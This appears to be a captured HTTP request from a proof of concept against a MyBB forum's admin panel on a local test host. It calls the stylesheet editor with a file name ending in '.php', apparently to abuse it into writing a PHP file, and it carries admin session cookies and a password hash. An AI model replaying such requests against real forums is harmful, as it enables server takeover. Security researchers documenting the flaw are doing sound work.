 GET
/mybb/admin/index.php?module=style-themes&action=edit_stylesheet&file=aaaaaaaaaaaaaaaaaaaaa
aaaaaaa.php&tid=10 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: acploginattempts=0; adminsid=5d5f418f8287ec4d2c1bc2aa5c0a340c;
mybb[lastvisit]=1565767174; mybb[lastactive]=1565767685; loginattempts=1;
mybbuser=1_kQlcfiS3EA0Emul6ode3CbwRcW8FJEiOk0NmfP3iW6FJL3aXSm;
sid=067cc594db92dedaecd49bca68a03b81; __atuvc=1%7C21; mlecms_admin_left_menu=show;
bdshare_firstime=1559731220263;
UM_distinctid=16b457c1ba51f7-01fc0806e16afa-4c312d7d-1fa400-16b457c1ba6d4;
CNZZDATA3801251=cnzz_eid%3D413571636-1560235466-%26ntime%3D1565167925;
m1Bd_2132_home_readfeed=1563354866;
m1Bd_2132_ulastactivity=e13dehtaEL998sKOL1x82GLwPyHOCAHi%2F45jZ4NyijiRcyXzyWVf;
jf8R6l_admin_username=admin; UserName=12131;
PassWord=827ccb0eea8a706c4c34a16891f84e7b; googtrans=/auto/zh-CN;
XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1